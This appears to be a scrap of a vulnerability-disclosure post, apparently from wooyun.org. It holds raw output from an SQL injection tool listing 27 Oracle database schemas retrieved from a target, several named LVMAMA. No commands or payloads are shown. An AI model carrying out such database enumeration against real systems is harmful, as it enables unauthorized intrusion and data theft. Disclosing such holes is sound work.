 [21:53:34] [INFO] retrieved: FLOWS_FILES
[21:53:35] [INFO] retrieved: LVMAMA
[21:53:36] [INFO] retrieved: LVMAMA_LZY
[21:53:37] [INFO] retrieved: LVMAMA_MXL
[21:53:38] [INFO] retrieved: LVMAMA_PC
[21:53:39] [INFO] retrieved: LVMAMA_PET
[21:53:40] [INFO] retrieved: LVMAMA_QYCH
[21:53:41] [INFO] retrieved: LVMAMA_REPORT
[21:53:42] [INFO] retrieved: LVMAMA_SUPER
[21:53:43] [INFO] retrieved: LVMAMA_VER
[21:53:44] [INFO] retrieved: MDSYS
[21:53:45] [INFO] retrieved: OLAPSYS
[21:53:46] [INFO] retrieved: ORDDATA
[21:53:47] [INFO] retrieved: ORDSYS
[21:53:48] [INFO] retrieved: OUTLN
[21:53:49] [INFO] retrieved: OWBSYS
[21:53:50] [INFO] retrieved: SCOTT
[21:53:51] [INFO] retrieved: SYS
[21:53:52] [INFO] retrieved: SYSMAN
[21:53:54] [INFO] retrieved: SYSTEM
[21:53:55] [INFO] retrieved: WMSYS
[21:53:56] [INFO] retrieved: XDB
available databases [27]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] LVMAMA
[*] LVMAMA_LZY
[*] LVMAMA_MXL
[*] LVMAMA_PC
[*] LVMAMA_PET
[*] LVMAMA_QYCH
[*] LVMAMA_REPORT
[*] LVMAMA_SUPER
[*] LVMAMA_VER
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
www.wooyun.org